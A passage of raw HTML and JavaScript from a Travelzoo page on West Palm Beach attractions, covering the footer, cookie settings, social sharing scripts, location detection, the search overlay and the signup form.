                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2factivities%2fwest-palm-beach%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9hp08"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2factivities%2fwest-palm-beach%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9hp08"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/activities/west-palm-beach/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=West+Palm+Beach+Attractions&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=West%20Palm%20Beach%20Attractions --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
